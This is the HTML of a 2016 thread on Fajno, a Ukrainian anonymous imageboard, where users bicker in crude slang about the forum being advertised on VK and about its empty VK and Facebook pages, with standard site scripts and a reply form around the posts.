

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/b/1266/
body_size: 8139
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/b/1266/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82-thumb.png" />
<meta property="og:title" content="nuff said / Безглуздя / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="nuff said / Безглуздя / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>nuff said / Безглуздя / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/b/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82-thumb.png" />
		<link rel="canonical" href="https://fajno.in/b/1266/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/b/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/b/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/b/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="1266">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="1266">
				<i class="fa fa-chevron-down post-options" data-postid="1266" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1266" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#1266</span></a> <span class="post-meta-time">20:29:11 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1266/" class="hide-post-link">Приховати</a><a href="#" data-postid="1266" class="reply-to">Відповісти</a><a href="/remove/2597">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/09/20/29/11/b20f9b2f771ddb7410acfaad7966be82.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>nuff said</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1267/" rel="nofollow">&gt;&gt;1267</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1299/" rel="nofollow">&gt;&gt;1299</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1267">
				<i class="fa fa-chevron-down post-options" data-postid="1267" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1267" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#1267</span></a> <span class="post-meta-time">20:31:11 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1267/" class="hide-post-link">Приховати</a><a href="#" data-postid="1267" class="reply-to">Відповісти</a><a href="/remove/2598">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1266/" rel="nofollow">&gt;&gt;1266</a></span></p>
<p>Ніби це щось погане</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1269/" rel="nofollow">&gt;&gt;1269</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1268">
				<i class="fa fa-chevron-down post-options" data-postid="1268" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1268" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#1268</span></a> <span class="post-meta-time">20:31:25 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1268/" class="hide-post-link">Приховати</a><a href="#" data-postid="1268" class="reply-to">Відповісти</a><a href="/remove/2599">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/09/20/31/25/432c064629fff87edd73d7fcf0de9d58.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/09/20/31/25/432c064629fff87edd73d7fcf0de9d58-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/09/20/31/25/432c064629fff87edd73d7fcf0de9d58.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Це з ВК, якщо хтось не догнав</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1270/" rel="nofollow">&gt;&gt;1270</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1274/" rel="nofollow">&gt;&gt;1274</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1269">
				<i class="fa fa-chevron-down post-options" data-postid="1269" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1269" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#1269</span></a> <span class="post-meta-time">20:32:08 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1269/" class="hide-post-link">Приховати</a><a href="#" data-postid="1269" class="reply-to">Відповісти</a><a href="/remove/2600">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1267/" rel="nofollow">&gt;&gt;1267</a></span></p>
<p>Ну мені здалося, що тут проти сосічерів-вбидлятників? Адмін нас просто використав для того, аби зробити собі контингент.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1271/" rel="nofollow">&gt;&gt;1271</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1270">
				<i class="fa fa-chevron-down post-options" data-postid="1270" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1270" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#1270</span></a> <span class="post-meta-time">20:32:17 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1270/" class="hide-post-link">Приховати</a><a href="#" data-postid="1270" class="reply-to">Відповісти</a><a href="/remove/2601">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1268/" rel="nofollow">&gt;&gt;1268</a></span></p>
<p>so?</p>
<p>хтось, а скоріше за все Сашко, зміг у рекламу</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1271">
				<i class="fa fa-chevron-down post-options" data-postid="1271" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1271" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#1271</span></a> <span class="post-meta-time">20:33:33 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1271/" class="hide-post-link">Приховати</a><a href="#" data-postid="1271" class="reply-to">Відповісти</a><a href="/remove/2602">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1269/" rel="nofollow">&gt;&gt;1269</a></span></p>
<p>Ну тиж вбидлятні теж сидиш, чьо</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1272/" rel="nofollow">&gt;&gt;1272</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1273/" rel="nofollow">&gt;&gt;1273</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1272">
				<i class="fa fa-chevron-down post-options" data-postid="1272" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1272" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#1272</span></a> <span class="post-meta-time">20:34:31 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1272/" class="hide-post-link">Приховати</a><a href="#" data-postid="1272" class="reply-to">Відповісти</a><a href="/remove/2603">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1271/" rel="nofollow">&gt;&gt;1271</a></span></p>
<p>Ну так я і не проти. Але тут наче це не схвалюють.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1273">
				<i class="fa fa-chevron-down post-options" data-postid="1273" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1273" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#1273</span></a> <span class="post-meta-time">20:35:55 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1273/" class="hide-post-link">Приховати</a><a href="#" data-postid="1273" class="reply-to">Відповісти</a><a href="/remove/2604">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1271/" rel="nofollow">&gt;&gt;1271</a></span></p>
<p>Це шось типу летентних підарів, типу &quot;Вк! Сосачери!&quot; кричать якраз ті що там потайки сидять. Діскас</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1291/" rel="nofollow">&gt;&gt;1291</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1274">
				<i class="fa fa-chevron-down post-options" data-postid="1274" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1274" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#1274</span></a> <span class="post-meta-time">20:38:19 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1274/" class="hide-post-link">Приховати</a><a href="#" data-postid="1274" class="reply-to">Відповісти</a><a href="/remove/2605">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1268/" rel="nofollow">&gt;&gt;1268</a></span></p>
<p>Але це ж ФБ? Радує, що він пустий.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1275/" rel="nofollow">&gt;&gt;1275</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1275">
				<i class="fa fa-chevron-down post-options" data-postid="1275" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1275" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#1275</span></a> <span class="post-meta-time">20:38:57 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1275/" class="hide-post-link">Приховати</a><a href="#" data-postid="1275" class="reply-to">Відповісти</a><a href="/remove/2606">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1274/" rel="nofollow">&gt;&gt;1274</a></span></p>
<p>Хто пустий?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1276/" rel="nofollow">&gt;&gt;1276</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1277/" rel="nofollow">&gt;&gt;1277</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1276">
				<i class="fa fa-chevron-down post-options" data-postid="1276" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1276" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#1276</span></a> <span class="post-meta-time">20:42:12 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1276/" class="hide-post-link">Приховати</a><a href="#" data-postid="1276" class="reply-to">Відповісти</a><a href="/remove/2607">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1275/" rel="nofollow">&gt;&gt;1275</a></span></p>
<p>ФБ. <a href="https://www.facebook.com/fajno.in/" rel="nofollow">www.facebook.com/fajno.in/</a></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1277">
				<i class="fa fa-chevron-down post-options" data-postid="1277" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1277" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#1277</span></a> <span class="post-meta-time">20:42:14 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1277/" class="hide-post-link">Приховати</a><a href="#" data-postid="1277" class="reply-to">Відповісти</a><a href="/remove/2608">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1275/" rel="nofollow">&gt;&gt;1275</a></span></p>
<p>А якшо ця нитка &#8211; провокація Кропивачо-півника? <a href="https://fajno.in/b/577/" rel="nofollow">fajno.in/b/577/</a></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1280/" rel="nofollow">&gt;&gt;1280</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1278">
				<i class="fa fa-chevron-down post-options" data-postid="1278" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1278" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#1278</span></a> <span class="post-meta-time">20:44:22 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1278/" class="hide-post-link">Приховати</a><a href="#" data-postid="1278" class="reply-to">Відповісти</a><a href="/remove/2609">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Vk теж пустий <a href="https://vk.com/fajno_in" rel="nofollow">vk.com/fajno_in</a></p>
<p>Це походу, &quot;групи-заглушки&quot; аби не створювали треті особи.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1280">
				<i class="fa fa-chevron-down post-options" data-postid="1280" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1280" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#1280</span></a> <span class="post-meta-time">20:55:18 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1280/" class="hide-post-link">Приховати</a><a href="#" data-postid="1280" class="reply-to">Відповісти</a><a href="/remove/2611">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1277/" rel="nofollow">&gt;&gt;1277</a></span></p>
<p>Реклама вк &#8211; теж провокація кропивачо-півника?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1281/" rel="nofollow">&gt;&gt;1281</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1281">
				<i class="fa fa-chevron-down post-options" data-postid="1281" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1281" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#1281</span></a> <span class="post-meta-time">20:56:03 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1281/" class="hide-post-link">Приховати</a><a href="#" data-postid="1281" class="reply-to">Відповісти</a><a href="/remove/2612">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1280/" rel="nofollow">&gt;&gt;1280</a></span></p>
<p>Я тобі в пейнті і не таке намалюю</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1283">
				<i class="fa fa-chevron-down post-options" data-postid="1283" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1283" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#1283</span></a> <span class="post-meta-time">21:04:14 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1283/" class="hide-post-link">Приховати</a><a href="#" data-postid="1283" class="reply-to">Відповісти</a><a href="/remove/2614">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/09/21/04/14/a8be4ad47782d9881bc4576a05bf9f44.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/09/21/04/14/a8be4ad47782d9881bc4576a05bf9f44-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/09/21/04/14/a8be4ad47782d9881bc4576a05bf9f44.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Ти вже вибач <span class="spoiler">, якщо я помиляюся</span>, але ти дієш як типовий провокатор.</p>
<p>А саме:</p>
<ul>
<li>
<p>Вдавана турбота</p>
</li>
<li>
<p>Переведення стрілок</p>
</li>
<li>Спроба нагнітати ситуацію</li>
</ul>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/1284/" rel="nofollow">&gt;&gt;1284</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1284">
				<i class="fa fa-chevron-down post-options" data-postid="1284" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1284" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#1284</span></a> <span class="post-meta-time">21:15:41 09.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/1284/" class="hide-post-link">Приховати</a><a href="#" data-postid="1284" class="reply-to">Відповісти</a><a href="/remove/2616">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/1283/" rel="nofollow">&gt;&gt;1283</a></span></p>
<p>Усюсюсю, яка бубочка. А тепер уявість, що з ним зробив би Гарі &quot;Людина-Вовк&quot; Гарінґтон.</p>											<div class="post-replies-list">
